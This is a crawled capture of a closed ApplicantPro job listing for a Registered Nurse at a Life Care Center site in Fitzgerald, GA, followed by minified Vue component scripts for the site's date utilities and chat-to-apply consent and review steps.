

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifecarenh.applicantpro.com/jobs/2871799
body_size: 7401
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768457704"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768457704';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601132.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"7817","career_site_name":"XXX Life Care Center XXX Do Not Use","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"3858","organization_name":"Beacon Health Management","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Registered Nurse (RN), Full-Time - Fitzgerald, GA - XXX Life Care Center XXX Do Not Use Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Registered Nurse (RN), Full-Time, Fitzgerald, GA, United States, " />
		
				<meta property="og:image" content="http://lifecarenh.applicantpro.com/images/4/7817/LifeCareCenter_FBLogo.png" />
		<meta property="og:image:secure_url"  content="https://lifecarenh.applicantpro.com/images/4/7817/LifeCareCenter_FBLogo.png" />
				<meta property="og:description" content="Life Care Center is hiring a Registered Nurse to work both short term rehabilitation and long-term care.
New Wages! Shift Differentials for 2nd and 3rd!
SIGN ON BONUS: $5,000 for Full-Time RN! $2,500 for Part-Time RN!
All new hires must be COVID-19 vaccinated or have a medical or religious accommodation before you start.
Position Summary: Under the supervision of the Director of Nursing, the Unit ..." />
		<meta property="og:title" content="Registered Nurse (RN), Full-Time - Fitzgerald, GA" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/lifecarenh/jobs/2871799/GA-Georgia/Fitzgerald/Registered-Nurse-RN-Full-Time" />
				
				<meta name="description" content="Life Care Center is hiring a Registered" /><meta name="keywords" content="Registered Nurse (RN), Full-Time, Fitzgerald, GA, United States, " /><link href="https://www.applicantpro.com/openings/lifecarenh/jobs/2871799/GA-Georgia/Fitzgerald/Registered-Nurse-RN-Full-Time" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/2871799";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://lifecarenh.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://lifecarenh.applicantpro.com//jobs/2871799";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="XXX Life Care Center XXX Do Not Use" src="/images/4/7817/1LifeCareCenter_headerNEW.jpg" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobsbyorganization/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2871799&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 2871799 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '2871799' });
	});
</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 3858, domainId : 7817, domainTitle : "XXX Life Care Center XXX Do Not Use", jobListingId : 2871799, jobInfo : {"mdiCalendar":"Closes 27-May-2023 (EST)","mdiMapMarker":"Fitzgerald, GA, USA","mdiInbox":"Full Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Registered%20Nurse%20%28RN%29%2C%20Full-Time%20at%20XXX%20Life%20Care%20Center%20XXX%20Do%20Not%20Use&body=Apply%20for%20the%20Registered%20Nurse%20%28RN%29%2C%20Full-Time%20at%20XXX%20Life%20Care%20Center%20XXX%20Do%20Not%20Use%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Flifecarenh%2Fjobs%2F2871799", siteCss : {"accent":"#185081"}, useChatToApplyFlag : false, airaEnabled : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<p class="bold text-center">THIS POSITION HAS BEEN CLOSED! PLEASE CHOOSE ONE OF THE OPTIONS BELOW:</p>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading text-center">
		<h3 id="apply_now">Search <span class="accent">Jobs</span></h3>
	</li>
	<li class="list-group-item background-theme">
		<a href="/" class="btn btn-lg btn-block accent">Search Current Openings</a>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "56f63261_apppro_lifecarenh", 
					style: "sidebar", 
					title: "Registered Nurse (RN), Full-Time", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="3" href="https://lifecarenh.applicantpro.com/referrers/" target="_blank">Employee Referral Portal</a></li><li><a data-jin="3" href="https://cdn.appdocs.com/files/Graphics/ApplicantPro/BeaconHealth/ResourcePages/Beacon_EmployeeReferralIncentives.pdf" target="_blank">Employee Referral Incentives</a></li></ul>	</li>
</ul>	</div>
</div>
<img alt="." src="https://lifecarenh.applicantpro.com/jobs/images/7817-2871799.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="https://www.applicantpro.com/applicant-tracking-system-overview/" target="_blank">Applicant Tracking System</a> Maintained By <a href="http://www.applicantpro.com" target="_blank">ApplicantPro</a> - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2ODQ1NzcwNGEzYjM1NWVlOWY4MjQ4MDQ0Njk4ZGU3MjNmNmFkMWYxMGM0ZTIyNDkzYzFmYjFkN2M2ZGExNDJjYjEzNjQ3NWY1YTA1YmIyYWNkZjEwNjg1ZTI3ZmY0NGY3MmY5Nzg0OTBlOGY1ODBl"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="1,16,314,100" href="https://lifecarenh.com/#-82" target="_self" alt="Company Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="414,42,484,69" href="https://lifecarenh.com/#-82" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="506,42,609,68" href="https://lifecarenh.com/#478" target="_self" alt="About Us" />
				<area style="cursor:pointer;" shape="rect" coords="632,42,861,69" href="https://lifecarenh.com/#908" target="_self" alt="Services &amp; Amenities" />
				<area style="cursor:pointer;" shape="rect" coords="881,41,974,70" href="https://lifecarenh.com/#4021.96875" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="1000,42,1098,68" href="https://lifecarenh.com/#4435.96875" target="_self" alt="Contact" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '7817';
					var job = '2871799';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://lifecarenh.applicantpro.com/stats/" : "http://lifecarenh.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 13077);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://lifecarenh.applicantpro.com/stats/piwik.php?idsite=13077" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/date-177ae85d.js
body_size: 377
content:
import "./public-career-site-3969d40d.js";
window.Vue.onMounted;
window.Vue.onUnmounted;
const u = window.Vue.computed, l = window.Vue.inject, c = {};
function U(n) {
  if (c[n] === void 0) {
    const e = l("$waveui"), t = u(() => (e.breakpoint.width ?? 0) < e.config.breakpoints[n]), o = u(() => !t.value), a = u(() => e.breakpoint.width), w = u(() => e.breakpoint[n]);
    c[n] = {
      below: t,
      above: o,
      within: w,
      windowWidth: a,
      breakpointWidth: e.config.breakpoints[n],
      breakpointName: e.breakpoint.name
    };
  }
  return c[n];
}
window.Vue.computed;
const f = window.Vue.onUnmounted, m = {
  handleUnmounted: !0
}, s = {}, i = {}, b = [
  "scroll",
  "resize"
];
function r(n) {
  Object.values(i[n.type]).forEach((e) => {
    e(this, n);
  });
}
function d(n) {
  return b.includes(n) ? window : document.body;
}
function p(n) {
  d(n).addEventListener(n, r, !0), s[n] = !0;
}
function g(n) {
  d(n).removeEventListener(n, r, !0), s[n] = !1;
}
function V(n, e, t = {}) {
  t = Object.assign({}, m, t), s[n] || p(n);
  const o = crypto.randomUUID();
  i[n] || (i[n] = {}), i[n][o] = e;
  function a() {
    delete i[n][o], Object.keys(i[n]).length === 0 && g(n);
  }
  return t.handleUnmounted === !0 && f(() => a()), { removeCallback: a };
}
window.Vue.onUnmounted;
window.Vue.ref;
window.Vue.watch;
function h(n) {
  return n.charAt(0).toUpperCase() + n.slice(1);
}
k();
function k() {
  const n = new Intl.DateTimeFormat(navigator.language || "en-US", { weekday: "long" }), e = [], t = new Date(2021, 0, 3);
  for (let o = 0; o < 7; o++)
    e.push(h(n.format(t))), t.setDate(t.getDate() + 1);
  return e;
}
export {
  V as a,
  U as u
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/CtaChatBubbleConsent-c677a0d4.js
body_size: 1735
content:
import { c as A } from "./CtaChatBubble-3230c99d.js";
import "./date-177ae85d.js";
import { u as N, a as E } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
import { s as j } from "./scrollToBottom-201c6a98.js";
import { a as S } from "./ChatToApply-940b58e5.js";
import { C as D } from "./CtaApplicationState-92f23d3b.js";
const I = {
  ...A,
  whitelabelUrl: ""
}, U = window.Vue.mergeDefaults, $ = window.Vue.defineComponent, c = window.Vue.openBlock, r = window.Vue.createElementBlock, M = window.Vue.createCommentVNode, n = window.Vue.createElementVNode, s = window.Vue.createTextVNode, o = window.Vue.unref, w = window.Vue.resolveComponent, u = window.Vue.withCtx, f = window.Vue.createVNode, P = window.Vue.createBlock, F = { class: "do-not-remove-this-div" }, G = { key: 0 }, L = { key: 1 }, J = ["href"], K = ["href"], R = ["href"], W = { class: "md5 xs12" }, q = { class: "md6 xs12" }, z = { key: 2 }, H = ["href"], b = window.Vue.ref, O = window.Vue.onMounted, Q = window.Vue.inject, X = window.Vue.computed, Y = window.Vue.watch, ie = /* @__PURE__ */ $({
  __name: "CtaChatBubbleConsent",
  props: /* @__PURE__ */ U({
    whitelabelUrl: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, I),
  setup(v) {
    const V = N(), y = E(), _ = document.getElementById("chat-to-apply-messages-container"), i = v, t = Q(S), d = b(!1), C = b(!1), p = X(() => t.value.consent.emailConsent === !0 || t.value.consent.textConsent === !0);
    async function x(a, e) {
      if (!a || !e) {
        g(`CTA consent: email or jobID is missing. email: '${a}', jobId: '${e}'`);
        return;
      }
      const l = await V.post(
        "/core/chat-to-apply/can-submit-application",
        {
          email: a,
          listingId: e
        }
      );
      if (!l.success) {
        g("Error checking job application status");
        return;
      }
      d.value = l.data.success, d.value || i.setApplicationStatus(D.Rejected), h();
    }
    function h() {
      setTimeout(() => {
        j(_);
      }, 500);
    }
    function g(a) {
      console.error(a), y.toastError("An error occurred while checking your application status. Please try again later."), C.value = !0;
    }
    function k() {
      if (!p.value) {
        y.toastError("Please select at least one method of communication.");
        return;
      }
      t.value.consent.privacyConsent = !0, i.goToNextMessage();
    }
    return O(() => {
      x(t.value.basicInfo.email, t.value.listingId);
    }), Y(p, (a) => {
      a && h();
    }), (a, e) => {
      const l = w("w-checkbox"), B = w("w-flex"), T = w("w-button");
      return c(), r("div", F, [
        C.value ? (c(), r("div", G, " There was an error processing your application. Please try again later or contact support. ")) : d.value ? (c(), r("div", L, [
          e[9] || (e[9] = n("h3", null, [
            n("b", null, "Almost There!")
          ], -1)),
          n("p", null, [
            e[2] || (e[2] = s("By continuing, you're giving us the green light to communicate with you and acknowledging our ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/core/whitelabel/terms-of-service`,
              target: "_blank"
            }, "terms & conditions", 8, J),
            e[3] || (e[3] = s(", ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/privacy-policy/`,
              target: "_blank"
            }, "privacy", 8, K),
            e[4] || (e[4] = s(", and ")),
            n("a", {
              href: `https://admin.${i.whitelabelUrl}/applicant-communication-policy/`,
              target: "_blank"
            }, "communication policies", 8, R),
            e[5] || (e[5] = s(". We've linked them in case you want to glance at them. Please select all methods of preferred communication below."))
          ]),
          f(B, null, {
            default: u(() => [
              n("div", W, [
                f(l, {
                  modelValue: o(t).consent.emailConsent,
                  "onUpdate:modelValue": e[0] || (e[0] = (m) => o(t).consent.emailConsent = m),
                  label: "email",
                  readonly: o(t).consent.emailConsent && !o(t).consent.textConsent && o(t).consent.privacyConsent,
                  color: o(t).consent.emailConsent && !o(t).consent.textConsent && o(t).consent.privacyConsent ? "grey-light4" : "accent"
                }, {
                  default: u(() => e[6] || (e[6] = [
                    s(" Email ")
                  ])),
                  _: 1
                }, 8, ["modelValue", "readonly", "color"])
              ]),
              n("div", q, [
                f(l, {
                  modelValue: o(t).consent.textConsent,
                  "onUpdate:modelValue": e[1] || (e[1] = (m) => o(t).consent.textConsent = m),
                  label: "Phone",
                  readonly: o(t).consent.textConsent && !o(t).consent.emailConsent && o(t).consent.privacyConsent,
                  color: o(t).consent.textConsent && !o(t).consent.emailConsent && o(t).consent.privacyConsent ? "grey-light4" : "accent"
                }, {
                  default: u(() => e[7] || (e[7] = [
                    s(" Text Message ")
                  ])),
                  _: 1
                }, 8, ["modelValue", "readonly", "color"])
              ])
            ]),
            _: 1
          }),
          p.value && !o(t).consent.privacyConsent ? (c(), P(T, {
            key: 0,
            type: "submit",
            class: "fill-width py4 mb1 mt2",
            color: "white",
            "bg-color": "accent",
            onClick: k
          }, {
            default: u(() => e[8] || (e[8] = [
              s(" Next ")
            ])),
            _: 1
          })) : M("", !0)
        ])) : (c(), r("div", z, [
          e[10] || (e[10] = s(" It looks like you've already applied for this job! ")),
          n("a", {
            href: `/account/login.php?listing_id=${o(t).listingId}&i=0`
          }, "Login", 8, H),
          e[11] || (e[11] = s(" to view your application and status. "))
        ]))
      ]);
    };
  }
});
export {
  ie as _
};


--- FILE ---
content_type: text/javascript
request_url: https://lifecarenh.applicantpro.com/js/web-components/CtaChatBubbleReview-2cedb82d.js
body_size: 1619
content:
import { c as L } from "./CtaChatBubble-3230c99d.js";
import { A as r } from "./ApIcon-4fc96c14.js";
import { a as A } from "./ChatToApply-940b58e5.js";
import { _ as N } from "./public-career-site-3969d40d.js";
const I = {
  ...L
}, S = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10s10-4.5 10-10S17.5 2 12 2m0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m4.59-12.42L10 14.17l-2.59-2.58L6 13l4 4l8-8l-1.41-1.42Z"/>'
}, b = S, x = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10a10 10 0 0 0 10-10A10 10 0 0 0 12 2M7 13h10v-2H7"/>'
}, B = x, M = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8Z"/>'
}, V = M, Q = window.Vue.mergeDefaults, R = window.Vue.defineComponent, n = window.Vue.unref, i = window.Vue.openBlock, C = window.Vue.createBlock, f = window.Vue.createCommentVNode, e = window.Vue.createElementVNode, a = window.Vue.toDisplayString, l = window.Vue.createElementBlock, v = window.Vue.createTextVNode, p = window.Vue.createVNode, D = { class: "do-not-remove-this-div" }, F = { class: "bdb1 pb1" }, E = { class: "caption" }, j = { class: "caption" }, q = { class: "caption" }, O = { class: "caption" }, T = { key: 0 }, P = { key: 1 }, J = { key: 2 }, U = { class: "bdb1 py1" }, Y = { key: 0 }, Z = { class: "caption" }, $ = { key: 1 }, H = {
  key: 0,
  class: "py1"
}, K = { key: 0 }, z = { class: "caption" }, G = { key: 1 }, W = { class: "caption" }, X = {
  key: 1,
  class: "bdt1 py1"
}, u = window.Vue.computed, ee = window.Vue.inject, te = window.Vue.onMounted, oe = window.Vue.toRaw, ne = window.Vue.watch, se = /* @__PURE__ */ R({
  __name: "CtaChatBubbleReview",
